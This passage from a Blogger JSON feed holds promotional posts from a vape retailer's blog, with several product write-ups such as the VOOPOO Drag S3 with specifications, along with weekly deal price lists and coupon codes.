href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxBeMEy12eg0mZ52PQoNYzqjCI92js-EBuWPnmCfNjrUkIvFyskuYBj-Y6gFANFbfu86rUUREfnUKwCxYRxY9j-U_SfwMRZK3gwBdRARown3_q1fXdkbhItAlU1b-WCjBJ4P53A_mrrDBoCfrN0CITzRbKWdKCeyW3OaiVUUNHkns7cjNazVOKxLfzNiQg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1334\" data-original-width=\"1999\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgxBeMEy12eg0mZ52PQoNYzqjCI92js-EBuWPnmCfNjrUkIvFyskuYBj-Y6gFANFbfu86rUUREfnUKwCxYRxY9j-U_SfwMRZK3gwBdRARown3_q1fXdkbhItAlU1b-WCjBJ4P53A_mrrDBoCfrN0CITzRbKWdKCeyW3OaiVUUNHkns7cjNazVOKxLfzNiQg=w640-h428\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESmart Control and Feedback\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith\u0026nbsp;\u003Cb\u003Estepless airflow control\u003C\/b\u003E, users can fine-tune their draw resistance for a personalized experience. The\u0026nbsp;\u003Cb\u003Ebattery indicator\u003C\/b\u003E\u0026nbsp;provides clear feedback, keeping you informed at a glance.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkUKk94anIUOvQ08NavFC636qkBlypbGD0ohEZSQe-Wlc6AItEbNyQSESL170Kz6vOy4Wrq0lv2pIQsejUDDT6adEPKTltZuCCMehRDNLKHQrsMXpXMfYBYL_UChxiU4Mf94xCCce5Cj-0OuooGwk9h3pECh57ljpRCe1t6QADgFMllyO0LfLGcPAHlR7b\/s2059\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1490\" data-original-width=\"2059\" height=\"464\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkUKk94anIUOvQ08NavFC636qkBlypbGD0ohEZSQe-Wlc6AItEbNyQSESL170Kz6vOy4Wrq0lv2pIQsejUDDT6adEPKTltZuCCMehRDNLKHQrsMXpXMfYBYL_UChxiU4Mf94xCCce5Cj-0OuooGwk9h3pECh57ljpRCe1t6QADgFMllyO0LfLGcPAHlR7b\/w640-h464\/8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003EUwell Typhos SE Pod System Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;combines style, durability, and intelligent design to deliver a refined vaping experience. Whether you value taste, power, or comfort, the Typhos SE offers a balanced and dependable choice for everyday use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EYou can get the best price after using the coupon code\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003EUTSE\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6202749475819892475\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/discover-new-uwell-typhos-se-pod-kit.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6202749475819892475"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6202749475819892475"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/discover-new-uwell-typhos-se-pod-kit.html","title":"Discover the New Uwell Typhos SE Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiPV5Fnab_WkCc4-W0LanmNYjzp8ywRKB0O-Q-rUVbfkUnOeDIoHLyycWiZMz8vpvfd5E9aZ3LUQPZ6jRFb5hyUd_bTzHmTsLucHGMmBiX4xre7ympcH7829YSVenWT3ct8qfmpkkzqa0huQvvmbLzidWYZO8zzpDRtwfCPRd8Bo4AIV-Z4JjvxnoPrLgxd=s72-w640-h282-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8509669014373744963"},"published":{"$t":"2025-10-10T00:35:00.000-07:00"},"updated":{"$t":"2025-10-10T00:35:43.858-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Digi Pro R Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe XR Max Kit CMF Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YiHi SXmini MQ Class Mod"}],"title":{"type":"text","$t":"Prime Picks: This Week's Standout Specials!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;If you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Whether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5nJHWzkE9PzHe9IlbneshjtoMjOK1mtKimTLdDeeZJb4ZhwsSPL37n7zG_qcJsWurVdhR30_h7ca8YAD95B1jysHy-t8nnCIEoPs2Kjtq-tV4Sm3Ulv6DRLMc_y040su-JYo4hPQ1PVLA0pnC3rtSdUl6Dfo8IvdOf2is8YN94Uzo_QARZsaWsfL0lRPP\/w640-h640\/1200-1200.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-digi-pro-r-kit.html\" target=\"_blank\"\u003E$20.49\u0026nbsp; GeekVape Digi Pro R Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x2-kit.html\" target=\"_blank\"\u003E$19.99\u0026nbsp; Vaporesso LUXE X2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-xr-max-kit-cmf-version.html\" target=\"_blank\"\u003E$27.39\u0026nbsp; Vaporesso Luxe XR Max Kit CMF Version\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/yihi-sxmini-mq-class-mod.html\" target=\"_blank\"\u003E$36.69\u0026nbsp; YiHi SXmini MQ Class Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;today to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8509669014373744963\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/prime-picks-this-weeks-standout-specials.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8509669014373744963"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8509669014373744963"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/prime-picks-this-weeks-standout-specials.html","title":"Prime Picks: This Week's Standout Specials!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5nJHWzkE9PzHe9IlbneshjtoMjOK1mtKimTLdDeeZJb4ZhwsSPL37n7zG_qcJsWurVdhR30_h7ca8YAD95B1jysHy-t8nnCIEoPs2Kjtq-tV4Sm3Ulv6DRLMc_y040su-JYo4hPQ1PVLA0pnC3rtSdUl6Dfo8IvdOf2is8YN94Uzo_QARZsaWsfL0lRPP\/s72-w640-h640-c\/1200-1200.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-263185797296328287"},"published":{"$t":"2025-10-08T23:04:00.000-07:00"},"updated":{"$t":"2025-10-08T23:04:56.527-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voopoo drag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag X3"}],"title":{"type":"text","$t":"Next-Gen Vaping with the VOOPOO Drag S3"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZs0RyK2W3iN_FJ6OqczQEFfq5jYf_sGrRuMg9aG9V_NzNprZJBORNHCo1g3l019uuS-cCbjtmKoXPEPNnOpluODv9wIk7n-BI3hVHS18JX5YHLfgvXWhEGSCPWcgalM1TkiQZlevyhA0KjcSc8O9pauqDXTvkTa81OClghSbQaLQot0siu1THxrhQnv2l\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"990\" data-original-width=\"1920\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZs0RyK2W3iN_FJ6OqczQEFfq5jYf_sGrRuMg9aG9V_NzNprZJBORNHCo1g3l019uuS-cCbjtmKoXPEPNnOpluODv9wIk7n-BI3hVHS18JX5YHLfgvXWhEGSCPWcgalM1TkiQZlevyhA0KjcSc8O9pauqDXTvkTa81OClghSbQaLQot0siu1THxrhQnv2l=w640-h330\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVOOPOO Drag S3 Pod Mod Kit\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;redefines what compact vaping power looks like. Equipped with a 3000mAh high-density battery, the Drag S3 delivers 25% longer runtime while maintaining a sleek and pocket-friendly form. Whether you're on the go or relaxing at home, it ensures consistent, long-lasting performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiWUi1NnIp7imUTbHARIP2joWSNDZ85GQyhpkgYZNf6BLuDmtUAUt0N1e_kxNfV-eW13GXbhtt-LRBtKLQ2Iry7XFSo-MC4DBRNw3tR1MEBmaFLvKY0qeptD1JYX5oP1R7_CFXSEUMmqU8qR_KZK91gryQ3YtnTuVMEfRyNIFb04uQxBZ7DFHHXLET91uj\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1540\" data-original-width=\"1973\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiWUi1NnIp7imUTbHARIP2joWSNDZ85GQyhpkgYZNf6BLuDmtUAUt0N1e_kxNfV-eW13GXbhtt-LRBtKLQ2Iry7XFSo-MC4DBRNw3tR1MEBmaFLvKY0qeptD1JYX5oP1R7_CFXSEUMmqU8qR_KZK91gryQ3YtnTuVMEfRyNIFb04uQxBZ7DFHHXLET91uj=w640-h500\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe device features a capacitive unlock sensor that allows for fast and secure activation, combined with a 0.96-inch color display that keeps vital information clear and accessible. Its intelligent design perfectly blends practicality with sophistication.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBuilt on the PnP X platform, the Drag S3 supports both MTL (Mouth-to-Lung) and DTL (Direct-to-Lung) vaping styles, providing a refined, flavorful experience no matter your preference. The new integrated pods enhance vapor smoothness and flavor depth, delivering every puff with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHK8e8NN4qR_4kJuMwO71BDQfxt3VEUcGsVnWEaR2UR4GsU3hJgxQSkxCxkn7sezNygXWNFCRuu9AY14Qhh6jRkFb39csgyzxWi08nWH_POmlmOCAS5Baad8oBuAdrnh6PtRRJllGqX6rv_bogNCzEey88P7ZLY9LPyHD062dd2KbTevTPpZMk_1WE8b5\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"340\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHK8e8NN4qR_4kJuMwO71BDQfxt3VEUcGsVnWEaR2UR4GsU3hJgxQSkxCxkn7sezNygXWNFCRuu9AY14Qhh6jRkFb39csgyzxWi08nWH_POmlmOCAS5Baad8oBuAdrnh6PtRRJllGqX6rv_bogNCzEey88P7ZLY9LPyHD062dd2KbTevTPpZMk_1WE8b5=w640-h272\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECompact, powerful, and beautifully engineered, the Drag S3 proves that big performance can come in small packages. It's the ideal kit for vapers seeking smart innovation and reliability in one elegant device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003EVDS3\u003C\/a\u003E\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi02jgW-VG8yNt6rGztR93A8St5DlyK83kjCfLkA-32DTEZnoIQADRDUfyliKkql5ANsR6g3xYcwN2123hoOtIn1jX2JWujDtRkl-9Fogj0p1vyP0D47AKuS47G_kNe9OaV6a4FS_dJUkBvX3tRvnO_xo0nNL-DQa4F_s0dKbWYkYq1coYQ7rJx7jlrbgER\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"823\" data-original-width=\"1668\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi02jgW-VG8yNt6rGztR93A8St5DlyK83kjCfLkA-32DTEZnoIQADRDUfyliKkql5ANsR6g3xYcwN2123hoOtIn1jX2JWujDtRkl-9Fogj0p1vyP0D47AKuS47G_kNe9OaV6a4FS_dJUkBvX3tRvnO_xo0nNL-DQa4F_s0dKbWYkYq1coYQ7rJx7jlrbgER=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EBrand: VOOPOO\u003C\/li\u003E\u003Cli\u003EProduct Name:\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EDrag S3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003ESize: 124.25*33*28mm\u003C\/li\u003E\u003Cli\u003EPod Capacity: 5ml\u003C\/li\u003E\u003Cli\u003EAirflow: Top airflow\u003C\/li\u003E\u003Cli\u003EResistance: 0.6 Ω \/ 0.8 Ω\u003C\/li\u003E\u003Cli\u003EStandard Coil: PnP X 0.6 Ω \/ PnP X 0.8 Ω\u003C\/li\u003E\u003Cli\u003EMaterial: Zinc Alloy \/ Leather\u003C\/li\u003E\u003Cli\u003EDisplay: 0.96-inch TFT screen\u003C\/li\u003E\u003Cli\u003EOutput Wattage: 5-60W adjustable\u003C\/li\u003E\u003Cli\u003EOutput Voltage: 3.2V-4.35V\u003C\/li\u003E\u003Cli\u003EResistance Range: 0.1-3.0Ω\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 3000mAh\u003C\/li\u003E\u003Cli\u003ECharge: Type-C 5V\/2A\u003C\/li\u003E\u003Cli\u003EButton: Capacitive touch activation\u003C\/li\u003E\u003Cli\u003ECartridge Included: PnP X Cartridge MTL\u003C\/li\u003E\u003Cli\u003EFilling Type: Side filling\u003C\/li\u003E\u003Cli\u003EColor: White, Pink, Spray Black, Metal Gray, Blue, Green, Brown\u003C\/li\u003E\u003Cli\u003EPacking Size: 93*144*38.8mm (1pc, 290g±2g)\u003C\/li\u003E\u003Cli\u003ECarton Size: 502*326*236mm (50pcs, 14.5kg)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/263185797296328287\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/next-gen-vaping-with-voopoo-drag-s3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/263185797296328287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/263185797296328287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/next-gen-vaping-with-voopoo-drag-s3.html","title":"Next-Gen Vaping with the VOOPOO Drag S3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZs0RyK2W3iN_FJ6OqczQEFfq5jYf_sGrRuMg9aG9V_NzNprZJBORNHCo1g3l019uuS-cCbjtmKoXPEPNnOpluODv9wIk7n-BI3hVHS18JX5YHLfgvXWhEGSCPWcgalM1TkiQZlevyhA0KjcSc8O9pauqDXTvkTa81OClghSbQaLQot0siu1THxrhQnv2l=s72-w640-h330-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5762727454386225036"},"published":{"$t":"2025-09-29T00:00:00.000-07:00"},"updated":{"$t":"2025-09-29T00:00:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape L200 (Aegis Legend 2) Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Novo ECO Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XTank T"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly Deals"}],"title":{"type":"text","$t":"Don't Miss Out on This Week's Exclusive Discounts!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;Attention, deal hunters! The clock is ticking, and our\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eare here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish into thin air.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRzdu0kRsNQcOR62RxX2iJ2dNtwNJZ7GhRuQkcYa1IsF1sFEJu11feLBnyhC1LdoXxVAuYFSNEi58As924D-T4XXq4d9a8rCu8a7xx2nYPIbsq8IOqzimLgGy53O0Rdji-qK5b601F294nTS0eu3jr9oD0m4SHdPLOw_QSj-EgAujHtg622epW2v0sIQ_f=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOur weekly deals are like hidden treasures waiting to be discovered. But remember, these deals won't stick around for long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-eco-kit.html\" target=\"_blank\"\u003E$6.39\u0026nbsp; SMOK Novo ECO Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-mini-kit.html\" target=\"_blank\"\u003E$6.39\u0026nbsp; VOOPOO Vmate Mini Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-2-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape L200 (Aegis Legend 2) Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xtank-t-atomizer.html\" target=\"_blank\"\u003E$11.79\u0026nbsp; Vaporesso XTank T\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u0026nbsp;and treat yourself to something special. With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5762727454386225036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/dont-miss-out-on-this-weeks-exclusive.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5762727454386225036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5762727454386225036"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/dont-miss-out-on-this-weeks-exclusive.html","title":"Don't Miss Out on This Week's Exclusive 